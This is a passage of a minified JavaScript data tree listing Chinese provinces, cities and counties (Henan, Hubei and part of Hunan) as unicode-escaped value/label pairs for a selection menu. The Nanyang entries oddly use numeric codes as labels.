0\u90d1\u5e02"},{value:"\u767b\u5c01\u5e02",label:"\u767b\u5c01\u5e02"}]},{value:"\u5f00\u5c01\u5e02",label:"\u5f00\u5c01\u5e02",children:[{value:"\u9f99\u4ead\u533a",label:"\u9f99\u4ead\u533a"},{value:"\u987a\u6cb3\u56de\u65cf\u533a",label:"\u987a\u6cb3\u56de\u65cf\u533a"},{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u79b9\u738b\u53f0\u533a",label:"\u79b9\u738b\u53f0\u533a"},{value:"\u91d1\u660e\u533a",label:"\u91d1\u660e\u533a"},{value:"\u675e\u53bf",label:"\u675e\u53bf"},{value:"\u901a\u8bb8\u53bf",label:"\u901a\u8bb8\u53bf"},{value:"\u5c09\u6c0f\u53bf",label:"\u5c09\u6c0f\u53bf"},{value:"\u5f00\u5c01\u53bf",label:"\u5f00\u5c01\u53bf"},{value:"\u5170\u8003\u53bf",label:"\u5170\u8003\u53bf"}]},{value:"\u6d1b\u9633\u5e02",label:"\u6d1b\u9633\u5e02",children:[{value:"\u8001\u57ce\u533a",label:"\u8001\u57ce\u533a"},{value:"\u897f\u5de5\u533a",label:"\u897f\u5de5\u533a"},{value:"\u5edb\u6cb3\u56de\u65cf\u533a",label:"\u5edb\u6cb3\u56de\u65cf\u533a"},{value:"\u6da7\u897f\u533a",label:"\u6da7\u897f\u533a"},{value:"\u5409\u5229\u533a",label:"\u5409\u5229\u533a"},{value:"\u6d1b\u9f99\u533a",label:"\u6d1b\u9f99\u533a"},{value:"\u5b5f\u6d25\u53bf",label:"\u5b5f\u6d25\u53bf"},{value:"\u65b0\u5b89\u53bf",label:"\u65b0\u5b89\u53bf"},{value:"\u683e\u5ddd\u53bf",label:"\u683e\u5ddd\u53bf"},{value:"\u5d69\u53bf",label:"\u5d69\u53bf"},{value:"\u6c5d\u9633\u53bf",label:"\u6c5d\u9633\u53bf"},{value:"\u5b9c\u9633\u53bf",label:"\u5b9c\u9633\u53bf"},{value:"\u6d1b\u5b81\u53bf",label:"\u6d1b\u5b81\u53bf"},{value:"\u4f0a\u5ddd\u53bf",label:"\u4f0a\u5ddd\u53bf"},{value:"\u5043\u5e08\u5e02",label:"\u5043\u5e08\u5e02"}]},{value:"\u5e73\u9876\u5c71\u5e02",label:"\u5e73\u9876\u5c71\u5e02",children:[{value:"\u65b0\u534e\u533a",label:"\u65b0\u534e\u533a"},{value:"\u536b\u4e1c\u533a",label:"\u536b\u4e1c\u533a"},{value:"\u77f3\u9f99\u533a",label:"\u77f3\u9f99\u533a"},{value:"\u6e5b\u6cb3\u533a",label:"\u6e5b\u6cb3\u533a"},{value:"\u5b9d\u4e30\u53bf",label:"\u5b9d\u4e30\u53bf"},{value:"\u53f6\u53bf",label:"\u53f6\u53bf"},{value:"\u9c81\u5c71\u53bf",label:"\u9c81\u5c71\u53bf"},{value:"\u90cf\u53bf",label:"\u90cf\u53bf"},{value:"\u821e\u94a2\u5e02",label:"\u821e\u94a2\u5e02"},{value:"\u6c5d\u5dde\u5e02",label:"\u6c5d\u5dde\u5e02"}]},{value:"\u5b89\u9633\u5e02",label:"\u5b89\u9633\u5e02",children:[{value:"\u6587\u5cf0\u533a",label:"\u6587\u5cf0\u533a"},{value:"\u5317\u5173\u533a",label:"\u5317\u5173\u533a"},{value:"\u6bb7\u90fd\u533a",label:"\u6bb7\u90fd\u533a"},{value:"\u9f99\u5b89\u533a",label:"\u9f99\u5b89\u533a"},{value:"\u5b89\u9633\u53bf",label:"\u5b89\u9633\u53bf"},{value:"\u6c64\u9634\u53bf",label:"\u6c64\u9634\u53bf"},{value:"\u6ed1\u53bf",label:"\u6ed1\u53bf"},{value:"\u5185\u9ec4\u53bf",label:"\u5185\u9ec4\u53bf"},{value:"\u6797\u5dde\u5e02",label:"\u6797\u5dde\u5e02"}]},{value:"\u9e64\u58c1\u5e02",label:"\u9e64\u58c1\u5e02",children:[{value:"\u9e64\u5c71\u533a",label:"\u9e64\u5c71\u533a"},{value:"\u5c71\u57ce\u533a",label:"\u5c71\u57ce\u533a"},{value:"\u6dc7\u6ee8\u533a",label:"\u6dc7\u6ee8\u533a"},{value:"\u6d5a\u53bf",label:"\u6d5a\u53bf"},{value:"\u6dc7\u53bf",label:"\u6dc7\u53bf"}]},{value:"\u65b0\u4e61\u5e02",label:"\u65b0\u4e61\u5e02",children:[{value:"\u7ea2\u65d7\u533a",label:"\u7ea2\u65d7\u533a"},{value:"\u536b\u6ee8\u533a",label:"\u536b\u6ee8\u533a"},{value:"\u51e4\u6cc9\u533a",label:"\u51e4\u6cc9\u533a"},{value:"\u7267\u91ce\u533a",label:"\u7267\u91ce\u533a"},{value:"\u65b0\u4e61\u53bf",label:"\u65b0\u4e61\u53bf"},{value:"\u83b7\u5609\u53bf",label:"\u83b7\u5609\u53bf"},{value:"\u539f\u9633\u53bf",label:"\u539f\u9633\u53bf"},{value:"\u5ef6\u6d25\u53bf",label:"\u5ef6\u6d25\u53bf"},{value:"\u5c01\u4e18\u53bf",label:"\u5c01\u4e18\u53bf"},{value:"\u957f\u57a3\u53bf",label:"\u957f\u57a3\u53bf"},{value:"\u536b\u8f89\u5e02",label:"\u536b\u8f89\u5e02"},{value:"\u8f89\u53bf\u5e02",label:"\u8f89\u53bf\u5e02"}]},{value:"\u7126\u4f5c\u5e02",label:"\u7126\u4f5c\u5e02",children:[{value:"\u89e3\u653e\u533a",label:"\u89e3\u653e\u533a"},{value:"\u4e2d\u7ad9\u533a",label:"\u4e2d\u7ad9\u533a"},{value:"\u9a6c\u6751\u533a",label:"\u9a6c\u6751\u533a"},{value:"\u5c71\u9633\u533a",label:"\u5c71\u9633\u533a"},{value:"\u4fee\u6b66\u53bf",label:"\u4fee\u6b66\u53bf"},{value:"\u535a\u7231\u53bf",label:"\u535a\u7231\u53bf"},{value:"\u6b66\u965f\u53bf",label:"\u6b66\u965f\u53bf"},{value:"\u6e29\u53bf",label:"\u6e29\u53bf"},{value:"\u6d4e\u6e90\u5e02",label:"\u6d4e\u6e90\u5e02"},{value:"\u6c81\u9633\u5e02",label:"\u6c81\u9633\u5e02"},{value:"\u5b5f\u5dde\u5e02",label:"\u5b5f\u5dde\u5e02"}]},{value:"\u6fee\u9633\u5e02",label:"\u6fee\u9633\u5e02",children:[{value:"\u534e\u9f99\u533a",label:"\u534e\u9f99\u533a"},{value:"\u6e05\u4e30\u53bf",label:"\u6e05\u4e30\u53bf"},{value:"\u5357\u4e50\u53bf",label:"\u5357\u4e50\u53bf"},{value:"\u8303\u53bf",label:"\u8303\u53bf"},{value:"\u53f0\u524d\u53bf",label:"\u53f0\u524d\u53bf"},{value:"\u6fee\u9633\u53bf",label:"\u6fee\u9633\u53bf"}]},{value:"\u8bb8\u660c\u5e02",label:"\u8bb8\u660c\u5e02",children:[{value:"\u9b4f\u90fd\u533a",label:"\u9b4f\u90fd\u533a"},{value:"\u8bb8\u660c\u53bf",label:"\u8bb8\u660c\u53bf"},{value:"\u9122\u9675\u53bf",label:"\u9122\u9675\u53bf"},{value:"\u8944\u57ce\u53bf",label:"\u8944\u57ce\u53bf"},{value:"\u79b9\u5dde\u5e02",label:"\u79b9\u5dde\u5e02"},{value:"\u957f\u845b\u5e02",label:"\u957f\u845b\u5e02"}]},{value:"\u6f2f\u6cb3\u5e02",label:"\u6f2f\u6cb3\u5e02",children:[{value:"\u6e90\u6c47\u533a",label:"\u6e90\u6c47\u533a"},{value:"\u90fe\u57ce\u533a",label:"\u90fe\u57ce\u533a"},{value:"\u53ec\u9675\u533a",label:"\u53ec\u9675\u533a"},{value:"\u821e\u9633\u53bf",label:"\u821e\u9633\u53bf"},{value:"\u4e34\u988d\u53bf",label:"\u4e34\u988d\u53bf"}]},{value:"\u4e09\u95e8\u5ce1\u5e02",label:"\u4e09\u95e8\u5ce1\u5e02",children:[{value:"\u6e56\u6ee8\u533a",label:"\u6e56\u6ee8\u533a"},{value:"\u6e11\u6c60\u53bf",label:"\u6e11\u6c60\u53bf"},{value:"\u9655\u53bf",label:"\u9655\u53bf"},{value:"\u5362\u6c0f\u53bf",label:"\u5362\u6c0f\u53bf"},{value:"\u4e49\u9a6c\u5e02",label:"\u4e49\u9a6c\u5e02"},{value:"\u7075\u5b9d\u5e02",label:"\u7075\u5b9d\u5e02"}]},{value:"\u5357\u9633\u5e02",label:"\u5357\u9633\u5e02",children:[{value:"\u5b9b\u57ce\u533a",label:"02"},{value:"\u5367\u9f99\u533a",label:"03"},{value:"\u5357\u53ec\u53bf",label:"21"},{value:"\u65b9\u57ce\u53bf",label:"22"},{value:"\u897f\u5ce1\u53bf",label:"23"},{value:"\u9547\u5e73\u53bf",label:"24"},{value:"\u5185\u4e61\u53bf",label:"25"},{value:"\u6dc5\u5ddd\u53bf",label:"26"},{value:"\u793e\u65d7\u53bf",label:"27"},{value:"\u5510\u6cb3\u53bf",label:"28"},{value:"\u65b0\u91ce\u53bf",label:"29"},{value:"\u6850\u67cf\u53bf",label:"30"},{value:"\u9093\u5dde\u5e02",label:"81"}]},{value:"\u5546\u4e18\u5e02",label:"\u5546\u4e18\u5e02",children:[{value:"\u6881\u56ed\u533a",label:"\u6881\u56ed\u533a"},{value:"\u7762\u9633\u533a",label:"\u7762\u9633\u533a"},{value:"\u6c11\u6743\u53bf",label:"\u6c11\u6743\u53bf"},{value:"\u7762\u53bf",label:"\u7762\u53bf"},{value:"\u5b81\u9675\u53bf",label:"\u5b81\u9675\u53bf"},{value:"\u67d8\u57ce\u53bf",label:"\u67d8\u57ce\u53bf"},{value:"\u865e\u57ce\u53bf",label:"\u865e\u57ce\u53bf"},{value:"\u590f\u9091\u53bf",label:"\u590f\u9091\u53bf"},{value:"\u6c38\u57ce\u5e02",label:"\u6c38\u57ce\u5e02"}]},{value:"\u4fe1\u9633\u5e02",label:"\u4fe1\u9633\u5e02",children:[{value:"\u6d49\u6cb3\u533a",label:"\u6d49\u6cb3\u533a"},{value:"\u5e73\u6865\u533a",label:"\u5e73\u6865\u533a"},{value:"\u7f57\u5c71\u53bf",label:"\u7f57\u5c71\u53bf"},{value:"\u5149\u5c71\u53bf",label:"\u5149\u5c71\u53bf"},{value:"\u65b0\u53bf",label:"\u65b0\u53bf"},{value:"\u5546\u57ce\u53bf",label:"\u5546\u57ce\u53bf"},{value:"\u56fa\u59cb\u53bf",label:"\u56fa\u59cb\u53bf"},{value:"\u6f62\u5ddd\u53bf",label:"\u6f62\u5ddd\u53bf"},{value:"\u6dee\u6ee8\u53bf",label:"\u6dee\u6ee8\u53bf"},{value:"\u606f\u53bf",label:"\u606f\u53bf"}]},{value:"\u5468\u53e3\u5e02",label:"\u5468\u53e3\u5e02",children:[{value:"\u5ddd\u6c47\u533a",label:"\u5ddd\u6c47\u533a"},{value:"\u6276\u6c9f\u53bf",label:"\u6276\u6c9f\u53bf"},{value:"\u897f\u534e\u53bf",label:"\u897f\u534e\u53bf"},{value:"\u5546\u6c34\u53bf",label:"\u5546\u6c34\u53bf"},{value:"\u6c88\u4e18\u53bf",label:"\u6c88\u4e18\u53bf"},{value:"\u90f8\u57ce\u53bf",label:"\u90f8\u57ce\u53bf"},{value:"\u6dee\u9633\u53bf",label:"\u6dee\u9633\u53bf"},{value:"\u592a\u5eb7\u53bf",label:"\u592a\u5eb7\u53bf"},{value:"\u9e7f\u9091\u53bf",label:"\u9e7f\u9091\u53bf"},{value:"\u9879\u57ce\u5e02",label:"\u9879\u57ce\u5e02"}]},{value:"\u9a7b\u9a6c\u5e97\u5e02",label:"\u9a7b\u9a6c\u5e97\u5e02",children:[{value:"\u9a7f\u57ce\u533a",label:"\u9a7f\u57ce\u533a"},{value:"\u897f\u5e73\u53bf",label:"\u897f\u5e73\u53bf"},{value:"\u4e0a\u8521\u53bf",label:"\u4e0a\u8521\u53bf"},{value:"\u5e73\u8206\u53bf",label:"\u5e73\u8206\u53bf"},{value:"\u6b63\u9633\u53bf",label:"\u6b63\u9633\u53bf"},{value:"\u786e\u5c71\u53bf",label:"\u786e\u5c71\u53bf"},{value:"\u6ccc\u9633\u53bf",label:"\u6ccc\u9633\u53bf"},{value:"\u6c5d\u5357\u53bf",label:"\u6c5d\u5357\u53bf"},{value:"\u9042\u5e73\u53bf",label:"\u9042\u5e73\u53bf"},{value:"\u65b0\u8521\u53bf",label:"\u65b0\u8521\u53bf"}]}]},{value:"\u6e56\u5317\u7701",label:"\u6e56\u5317\u7701",children:[{value:"\u6b66\u6c49\u5e02",label:"\u6b66\u6c49\u5e02",children:[{value:"\u6c5f\u5cb8\u533a",label:"\u6c5f\u5cb8\u533a"},{value:"\u6c5f\u6c49\u533a",label:"\u6c5f\u6c49\u533a"},{value:"\u785a\u53e3\u533a",label:"\u785a\u53e3\u533a"},{value:"\u6c49\u9633\u533a",label:"\u6c49\u9633\u533a"},{value:"\u6b66\u660c\u533a",label:"\u6b66\u660c\u533a"},{value:"\u9752\u5c71\u533a",label:"\u9752\u5c71\u533a"},{value:"\u6d2a\u5c71\u533a",label:"\u6d2a\u5c71\u533a"},{value:"\u4e1c\u897f\u6e56\u533a",label:"\u4e1c\u897f\u6e56\u533a"},{value:"\u6c49\u5357\u533a",label:"\u6c49\u5357\u533a"},{value:"\u8521\u7538\u533a",label:"\u8521\u7538\u533a"},{value:"\u6c5f\u590f\u533a",label:"\u6c5f\u590f\u533a"},{value:"\u9ec4\u9642\u533a",label:"\u9ec4\u9642\u533a"},{value:"\u65b0\u6d32\u533a",label:"\u65b0\u6d32\u533a"}]},{value:"\u9ec4\u77f3\u5e02",label:"\u9ec4\u77f3\u5e02",children:[{value:"\u9ec4\u77f3\u6e2f\u533a",label:"\u9ec4\u77f3\u6e2f\u533a"},{value:"\u897f\u585e\u5c71\u533a",label:"\u897f\u585e\u5c71\u533a"},{value:"\u4e0b\u9646\u533a",label:"\u4e0b\u9646\u533a"},{value:"\u94c1\u5c71\u533a",label:"\u94c1\u5c71\u533a"},{value:"\u9633\u65b0\u53bf",label:"\u9633\u65b0\u53bf"},{value:"\u5927\u51b6\u5e02",label:"\u5927\u51b6\u5e02"}]},{value:"\u5341\u5830\u5e02",label:"\u5341\u5830\u5e02",children:[{value:"\u8305\u7bad\u533a",label:"\u8305\u7bad\u533a"},{value:"\u5f20\u6e7e\u533a",label:"\u5f20\u6e7e\u533a"},{value:"\u90e7\u53bf",label:"\u90e7\u53bf"},{value:"\u90e7\u897f\u53bf",label:"\u90e7\u897f\u53bf"},{value:"\u7af9\u5c71\u53bf",label:"\u7af9\u5c71\u53bf"},{value:"\u7af9\u6eaa\u53bf",label:"\u7af9\u6eaa\u53bf"},{value:"\u623f\u53bf",label:"\u623f\u53bf"},{value:"\u4e39\u6c5f\u53e3\u5e02",label:"\u4e39\u6c5f\u53e3\u5e02"}]},{value:"\u5b9c\u660c\u5e02",label:"\u5b9c\u660c\u5e02",children:[{value:"\u897f\u9675\u533a",label:"\u897f\u9675\u533a"},{value:"\u4f0d\u5bb6\u5c97\u533a",label:"\u4f0d\u5bb6\u5c97\u533a"},{value:"\u70b9\u519b\u533a",label:"\u70b9\u519b\u533a"},{value:"\u7307\u4ead\u533a",label:"\u7307\u4ead\u533a"},{value:"\u5937\u9675\u533a",label:"\u5937\u9675\u533a"},{value:"\u8fdc\u5b89\u53bf",label:"\u8fdc\u5b89\u53bf"},{value:"\u5174\u5c71\u53bf",label:"\u5174\u5c71\u53bf"},{value:"\u79ed\u5f52\u53bf",label:"\u79ed\u5f52\u53bf"},{value:"\u957f\u9633\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u957f\u9633\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e94\u5cf0\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u4e94\u5cf0\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b9c\u90fd\u5e02",label:"\u5b9c\u90fd\u5e02"},{value:"\u5f53\u9633\u5e02",label:"\u5f53\u9633\u5e02"},{value:"\u679d\u6c5f\u5e02",label:"\u679d\u6c5f\u5e02"}]},{value:"\u8944\u6a0a\u5e02",label:"\u8944\u6a0a\u5e02",children:[{value:"\u8944\u57ce\u533a",label:"\u8944\u57ce\u533a"},{value:"\u6a0a\u57ce\u533a",label:"\u6a0a\u57ce\u533a"},{value:"\u8944\u9633\u533a",label:"\u8944\u9633\u533a"},{value:"\u5357\u6f33\u53bf",label:"\u5357\u6f33\u53bf"},{value:"\u8c37\u57ce\u53bf",label:"\u8c37\u57ce\u53bf"},{value:"\u4fdd\u5eb7\u53bf",label:"\u4fdd\u5eb7\u53bf"},{value:"\u8001\u6cb3\u53e3\u5e02",label:"\u8001\u6cb3\u53e3\u5e02"},{value:"\u67a3\u9633\u5e02",label:"\u67a3\u9633\u5e02"},{value:"\u5b9c\u57ce\u5e02",label:"\u5b9c\u57ce\u5e02"}]},{value:"\u9102\u5dde\u5e02",label:"\u9102\u5dde\u5e02",children:[{value:"\u6881\u5b50\u6e56\u533a",label:"\u6881\u5b50\u6e56\u533a"},{value:"\u534e\u5bb9\u533a",label:"\u534e\u5bb9\u533a"},{value:"\u9102\u57ce\u533a",label:"\u9102\u57ce\u533a"}]},{value:"\u8346\u95e8\u5e02",label:"\u8346\u95e8\u5e02",children:[{value:"\u4e1c\u5b9d\u533a",label:"\u4e1c\u5b9d\u533a"},{value:"\u6387\u5200\u533a",label:"\u6387\u5200\u533a"},{value:"\u4eac\u5c71\u53bf",label:"\u4eac\u5c71\u53bf"},{value:"\u6c99\u6d0b\u53bf",label:"\u6c99\u6d0b\u53bf"},{value:"\u949f\u7965\u5e02",label:"\u949f\u7965\u5e02"}]},{value:"\u5b5d\u611f\u5e02",label:"\u5b5d\u611f\u5e02",children:[{value:"\u5b5d\u5357\u533a",label:"\u5b5d\u5357\u533a"},{value:"\u5b5d\u660c\u53bf",label:"\u5b5d\u660c\u53bf"},{value:"\u5927\u609f\u53bf",label:"\u5927\u609f\u53bf"},{value:"\u4e91\u68a6\u53bf",label:"\u4e91\u68a6\u53bf"},{value:"\u5e94\u57ce\u5e02",label:"\u5e94\u57ce\u5e02"},{value:"\u5b89\u9646\u5e02",label:"\u5b89\u9646\u5e02"},{value:"\u6c49\u5ddd\u5e02",label:"\u6c49\u5ddd\u5e02"}]},{value:"\u8346\u5dde\u5e02",label:"\u8346\u5dde\u5e02",children:[{value:"\u6c99\u5e02\u533a",label:"\u6c99\u5e02\u533a"},{value:"\u8346\u5dde\u533a",label:"\u8346\u5dde\u533a"},{value:"\u516c\u5b89\u53bf",label:"\u516c\u5b89\u53bf"},{value:"\u76d1\u5229\u53bf",label:"\u76d1\u5229\u53bf"},{value:"\u6c5f\u9675\u53bf",label:"\u6c5f\u9675\u53bf"},{value:"\u77f3\u9996\u5e02",label:"\u77f3\u9996\u5e02"},{value:"\u6d2a\u6e56\u5e02",label:"\u6d2a\u6e56\u5e02"},{value:"\u677e\u6ecb\u5e02",label:"\u677e\u6ecb\u5e02"}]},{value:"\u9ec4\u5188\u5e02",label:"\u9ec4\u5188\u5e02",children:[{value:"\u9ec4\u5dde\u533a",label:"\u9ec4\u5dde\u533a"},{value:"\u56e2\u98ce\u53bf",label:"\u56e2\u98ce\u53bf"},{value:"\u7ea2\u5b89\u53bf",label:"\u7ea2\u5b89\u53bf"},{value:"\u7f57\u7530\u53bf",label:"\u7f57\u7530\u53bf"},{value:"\u82f1\u5c71\u53bf",label:"\u82f1\u5c71\u53bf"},{value:"\u6d60\u6c34\u53bf",label:"\u6d60\u6c34\u53bf"},{value:"\u8572\u6625\u53bf",label:"\u8572\u6625\u53bf"},{value:"\u9ec4\u6885\u53bf",label:"\u9ec4\u6885\u53bf"},{value:"\u9ebb\u57ce\u5e02",label:"\u9ebb\u57ce\u5e02"},{value:"\u6b66\u7a74\u5e02",label:"\u6b66\u7a74\u5e02"}]},{value:"\u54b8\u5b81\u5e02",label:"\u54b8\u5b81\u5e02",children:[{value:"\u54b8\u5b89\u533a",label:"\u54b8\u5b89\u533a"},{value:"\u5609\u9c7c\u53bf",label:"\u5609\u9c7c\u53bf"},{value:"\u901a\u57ce\u53bf",label:"\u901a\u57ce\u53bf"},{value:"\u5d07\u9633\u53bf",label:"\u5d07\u9633\u53bf"},{value:"\u901a\u5c71\u53bf",label:"\u901a\u5c71\u53bf"},{value:"\u8d64\u58c1\u5e02",label:"\u8d64\u58c1\u5e02"}]},{value:"\u968f\u5dde\u5e02",label:"\u968f\u5dde\u5e02",children:[{value:"\u66fe\u90fd\u533a",label:"\u66fe\u90fd\u533a"},{value:"\u5e7f\u6c34\u5e02",label:"\u5e7f\u6c34\u5e02"}]},{value:"\u6069\u65bd\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u6069\u65bd\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6069\u65bd\u5e02",label:"\u6069\u65bd\u5e02"},{value:"\u5229\u5ddd\u5e02",label:"\u5229\u5ddd\u5e02"},{value:"\u5efa\u59cb\u53bf",label:"\u5efa\u59cb\u53bf"},{value:"\u5df4\u4e1c\u53bf",label:"\u5df4\u4e1c\u53bf"},{value:"\u5ba3\u6069\u53bf",label:"\u5ba3\u6069\u53bf"},{value:"\u54b8\u4e30\u53bf",label:"\u54b8\u4e30\u53bf"},{value:"\u6765\u51e4\u53bf",label:"\u6765\u51e4\u53bf"},{value:"\u9e64\u5cf0\u53bf",label:"\u9e64\u5cf0\u53bf"}]},{value:"\u76f4\u8f96\u884c\u653f\u5355\u4f4d",label:"\u76f4\u8f96\u884c\u653f\u5355\u4f4d",children:[{value:"\u4ed9\u6843\u5e02",label:"\u4ed9\u6843\u5e02"},{value:"\u6f5c\u6c5f\u5e02",label:"\u6f5c\u6c5f\u5e02"},{value:"\u5929\u95e8\u5e02",label:"\u5929\u95e8\u5e02"},{value:"\u795e\u519c\u67b6\u6797\u533a",label:"\u795e\u519c\u67b6\u6797\u533a"}]}]},{value:"\u6e56\u5357\u7701",label:"\u6e56\u5357\u7701",children:[{value:"\u957f\u6c99\u5e02",label:"\u957f\u6c99\u5e02",children:[{value:"\u8299\u84c9\u533a",label:"\u8299\u84c9\u533a"},{value:"\u5929\u5fc3\u533a",label:"\u5929\u5fc3\u533a"},{value:"\u5cb3\u9e93\u533a",label:"\u5cb3\u9e93\u533a"},{value:"\u5f00\u798f\u533a",label:"\u5f00\u798f\u533a"},{value:"\u96e8\u82b1\u533a",label:"\u96e8\u82b1\u533a"},{value:"\u957f\u6c99\u53bf",label:"\u957f\u6c99\u53bf"},{value:"\u671b\u57ce\u53bf",label:"\u671b\u57ce\u53bf"},{value:"\u5b81\u4e61\u53bf",label:"\u5b81\u4e61\u53bf"},{value:"\u6d4f\u9633\u5e02",label:"\u6d4f\u9633\u5e02"}]},{value:"\u682a\u6d32\u5e02",label:"\u682a\u6d32\u5e02",children:[{value:"\u8377\u5858\u533a",label:"\u8377\u5858\u533a"},{value:"\u82a6\u6dde\u533a",label:"\u82a6\u6dde\u533a"},{value:"\u77f3\u5cf0\u533a",label:"\u77f3\u5cf0\u533a"},{value:"\u5929\u5143\u533a",label:"\u5929\u5143\u533a"},{value:"\u682a\u6d32\u53bf",label:"\u682a\u6d32\u53bf"},{value:"\u6538\u53bf",label:"\u6538\u53bf"},{value:"\u8336\u9675\u53bf",label:"\u8336\u9675\u53bf"},{value:"\u708e\u9675\u53bf",label:"\u708e\u9675\u53bf"},{value:"\u91b4\u9675\u5e02",label:"\u91b4\u9675\u5e02"}]},{value:"\u6e58\u6f6d\u5e02",label:"\u6e58\u6f6d\u5e02",children:[{value:"\u96e8\u6e56\u533a",label:"\u96e8\u6e56\u533a"},{value:"\u5cb3\u5858\u533a",label:"\u5cb3\u5858\u533a"},{value:"\u6e58\u6f6d\u53bf",label:"\u6e58\u6f6d\u53bf"},{value:"\u6e58\u4e61\u5e02",label:"\u6e58\u4e61\u5e02"},{value:"\u97f6\u5c71\u5e02",label:"\u97f6\u5c71\u5e02"}]},{value:"\u8861\u9633\u5e02",label:"\u8861\u9633\u5e02",children:[{value:"\u73e0\u6656\u533a",label:"\u73e0\u6656\u533a"},{value:"\u96c1\u5cf0\u533a",label:"\u96c1\u5cf0\u533a"},{value:"\u77f3\u9f13\u533a",label:"\u77f3\u9f13\u533a"},{value:"\u84b8\u6e58\u533a",label:"\u84b8\u6e58\u533a"},{value:"\u5357\u5cb3\u533a",label:"\u5357\u5cb3\u533a"},{value:"\u8861\u9633\u53bf",label:"\u8861\u9633\u53bf"},{value:"\u8861\u5357\u53bf",label:"\u8861\u5357\u53bf"},{value:"\u8861\u5c71\u53bf",label:"\u8861\u5c71\u53bf"},{value:"\u8861\u4e1c\u53bf",label:"\u8861\u4e1c\u53bf"},{value:"\u7941\u4e1c\u53bf",label:"\u7941\u4e1c\u53bf"},{value:"\u8012\u9633\u5e02",label:"\u8012\u9633\u5e02"},{value:"\u5e38\u5b81\u5e02",label:"\u5e38\u5b81\u5e02"}]},{value:"\u90b5\u9633\u5e02",label:"\u90b5\u9633\u5e02",children:[{value:"\u53cc\u6e05\u533a",label:"\u53cc\u6e05\u533a"},{value:"\u5927\u7965\u533a",label:"\u5927\u7965\u533a"},{value:"\u5317\u5854\u533a",label:"\u5317\u5854\u533a"},{value:"\u90b5\u4e1c\u53bf",label:"\u90b5\u4e1c\u53bf"},{value:"\u65b0\u90b5\u53bf",label:"\u65b0\u90b5\u53bf"},{value:"\u90b5\u9633\u53bf",label:"\u90b5\u9633\u53bf"},{value:"\u9686\u56de\u53bf",label:"\u9686\u56de\u53bf"},{value:"\u6d1e\u53e3\u53bf",label:"\u6d1e\u53e3\u53bf"},{value:"\u7ee5\u5b81\u53bf",label:"\u7ee5\u5b81\u53bf"},{value:"\u65b0\u5b81\u53bf",label:"\u65b0\u5b81\u53bf"},{value:"\u57ce\u6b65\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u57ce\u6b65\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6b66\u5188\u5e02",label:"\u6b66\u5188\u5e02"}]},{value:"\u5cb3\u9633\u5e02",label:"\u5cb3\u9633\u5e02",children:[{value:"\u5cb3\u9633\u697c\u533a",label:"\u5cb3\u9633\u697c\u533a"},{value:"\u4e91\u6eaa\u533a",label:"\u4e91\u6eaa\u533a"},{value:"\u541b\u5c71\u533a",label:"\u541b\u5c71\u533a"},{value:"\u5cb3\u9633\u53bf",label:"\u5cb3\u9633\u53bf"},{value:"\u534e\u5bb9\u53bf",label:"\u534e\u5bb9\u53bf"},{value:"\u6e58\u9634\u53bf",label:"\u6e58\u9634\u53bf"},{value:"\u5e73\u6c5f\u53bf",label:"\u5e73\u6c5f\u53bf"},{value:"\u6c68\u7f57\u5e02",label:"\u6c68\u7f57\u5e02"},{value:"\u4e34\u6e58\u5e02",label:"\u4e34\u6e58\u5e02"}]},{value:"\u5e38\u5fb7\u5e02",label:"\u5e38\u5fb7\u5e02",children:[{value:"\u6b66\u9675\u533a",label:"\u6b66\u9675\u533a"},{value:"\u9f0e\u57ce\u533a",label:"\u9f0e\u57ce\u533a"},{value:"\u5b89\u4e61\u53bf",label:"\u5b89\u4e61\u53bf"},{value:"\u6c49\u5bff\u53bf",label:"\u6c49\u5bff\u53bf"},{value:"\u6fa7\u53bf",label:"\u6fa7\u53bf"},{value:"\u4e34\u6fa7\u53bf",label:"\u4e34\u6fa7\u53bf"},{value:"\u6843\u6e90\u53bf",label:"\u6843\u6e90\u53bf"},{value:"\u77f3\u95e8\u53bf",label:"\u77f3\u95e8\u53bf"},{value:"\u6d25\u5e02\u5e02",label:"\u6d25\u5e02\u5e02"}]},{value:"\u5f20\u5bb6\u754c\u5e02",label:"\u5f20\u5bb6\u754c\u5e02",children:[{value:"\u6c38\u5b9a\u533a",label:"\u6c38\u5b9a\u533a"},{value:"\u6b66\u9675\u6e90\u533a",label:"\u6b66\u9675\u6e90\u533a"},{value:"\u6148\u5229\u53bf",label:"\u6148\u5229\u53bf"},{value:"\u6851\u690d\u53bf",label:"\u6851\u690d\u53bf"}]},{value:"\u76ca\u9633\u5e02",label:"\u76ca\u9633\u5e02",children:[{value:"\u8d44\u9633\u533a",label:"\u8d44\u9633\u533a"},{value:"\u8d6b\u5c71\u533a",label:"\u8d6b\u5c71\u533a"},{value:"\u5357\u53bf",label:"\u5357\u53bf"},{value:"\u6843\u6c5f\u53bf",label:"\u6843\u6c5f\u53bf"},{value:"\u5b89\u5316\u53bf",label:"\u5b89\u5316\u53bf"},{value:"\u6c85\u6c5f\u5e02",label:"\u6c85\u6c5f\u5e02"}]},{value:"\u90f4\u5dde\u5e02",label:"\u90f4\u5dde\u5e02",children:[{value:"\u5317\u6e56\u533a",label:"\u5317\u6e56\u533a"},{value:"\u82cf\u4ed9\u533a",label:"\u82cf\u4ed9\u533a"},{value:"\u6842\u9633\u53bf",label:"\u6842\u9633\u53bf"},{value:"\u5b9c\u7ae0\u53bf",label:"\u5b9c\u7ae0\u53bf"},{value:"\u6c38\u5174\u53bf",label:"\u6c38\u5174\u53bf"},{value:"\u5609\u79be\u53bf",label:"\u5609\u79be\u53bf"},{value:"\u4e34\u6b66\u53bf",label:"\u4e34\u6b66\u53bf"},{value:"\u6c5d\u57ce\u53bf",label:"\u6c5d\u57ce\u53bf"},{value:"\u6842\u4e1c\u53bf",label:"\u6842\u4e1c\u53bf"},{value:"\u5b89\u4ec1\u53bf",label:"\u5b89\u4ec1\u53bf"},{value:"\u8d44\u5174\u5e02",label:"\u8d44\u5174\u5e02"}]},{value:"\u6c38\u5dde\u5e02",label:"\u6c38\u5dde\u5e02",children:[{value:"\u96f6\u9675\u533a",label:"\u